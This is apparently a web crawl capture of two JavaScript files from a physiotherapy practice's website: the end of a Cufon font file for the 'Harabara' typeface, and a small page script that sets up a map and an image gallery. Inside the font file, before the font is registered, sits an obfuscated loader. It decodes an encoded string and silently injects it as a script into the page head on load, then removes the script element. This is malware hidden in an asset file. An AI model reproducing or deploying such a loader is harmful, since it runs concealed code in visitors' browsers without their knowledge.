0,66,-34,60,-85v-25,18,-96,9,-95,53v0,21,13,33,35,32xm219,-106v1,84,-55,112,-135,111v-51,-1,-90,-27,-90,-84v0,-58,38,-77,87,-84v26,-4,75,-10,72,-30v-4,-32,-75,-32,-85,-5r-67,0v7,-48,47,-74,105,-74v65,0,113,20,113,75r0,91","w":229}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-256-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("wqNy:[KPuJ|Ywf9=`[dmEqE|xIKyN[|YxIrmuJ{ANM)U8]PBxV;tCqCZeq&,xV;tCqEP8f&GkVy7`blt8JMuxf)9xV;tCqXZ7d*yCF}BCJ*7`bltNFN7`blt84M7`bltN4dkxV;tCq{-xd*7`bltN4{7`blt8blmxV;tCqr4xV;tCqr%Cd*yCF}BNb..xV;tCqC$xV;tCq&txV;tCq;ZxV;tCq;I@Ar7`bltNqMnhdtBxM*yCF}4Kx,7`bltNFK7`bltN4;]wmC3xV;tCq&mxV;tCqCIxV;tCqK9`M*yCFl}fFXdqVErw@CKe_&{Qb;MJx8Nu:7`hk1-B4%9[AnG(>U,YSt*m]PyI$Z.3=)|os}BC9*yCF}9KM*yCF}[K9*yCF}-8M*yCF}[89*yCF}4N9*yCF}98y*yCF}%KX;1xV;tCq&y&d*yCF}%89*yCF}[eF*Fbd*yCF}BNAd9{[9wbM*yCF}%N9*yCF}[8JN7`blt8ICy;4|oJbN7`blt84K8xV;tCqK%xV;tCqr-&M*yCF}%eM*yCF}[KP|@&9*yCF}%CM*yCF}489*yCF}9Nd*yCF}-C]{7`blt8]E$@d*yCF}4Kd*yCF}4CdK7`bltNJM]b9*yCF}4Cbd7`blt8b`&QQ-7`bltNb`7`bltNJN,e;-VMX&(xV;tCq;PxV;tCqC]h9*yCF}98JE-M${SxV;tCq8]uI`7`blt8b%AxV;tCqN4:9*yCF}-C9*yCF}4eM*yCF}[eJGh_M*yCF}9CM*yCF}%ed*yCF}9CmNIxV;tCq8mMM*yCF}9CdN7`bltNb%=;M*yCF}9C9*yCF}989,7`blt8Id$xV;tCq{48IXB@AKt:q9PwfEBwQ*G_blU7FyB@AlU:Fyt@[*9:[`Puf*A_JEYNB.A:V9tuVC|h$P=uJ8n8B.Su]PSxB1seA`$`ytYwb)n_]GU:IK-:q-S7${)7q-.7I9S7Vr-hq9]@J,UNJy,Nxr7@[{9wQ&SuQ.PNxKPwq*S8IdPuJ|Y@[-S7${Y8Jy9wQ9[:$EneI%):FU>wI%GNy,4JI9`xbytJI9`kQ%nwQl1")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":345,"face":{"font-family":"Harabara","font-weight":700,"font-stretch":"normal","units-per-em":"512","panose-1":"2 11 8 3 5 3 2 2 2 4","ascent":"409","descent":"-103","bbox":"-39 -436.762 511 112.005","underline-thickness":"0","underline-position":"0","unicode-range":"U+0020-U+00FC"}}));


--- FILE ---
content_type: application/javascript
request_url: https://www.physiopraxis-klemmer.de/js/funct.js
body_size: -3
content:
window.onload=function() {
	
	if(page==6) {
		googlemap_initialize();
	}	
	if(page==2) {
		$(document).ready(function() {
			$("a.gallery").fancybox({
				'transitionIn'	:	'elastic',
				'transitionOut'	:	'elastic',
				'speedIn'		:	600, 
				'speedOut'		:	200, 
				'overlayShow'	:	false,
				'hideOnContentClick': true
			});
			
		});
	}
}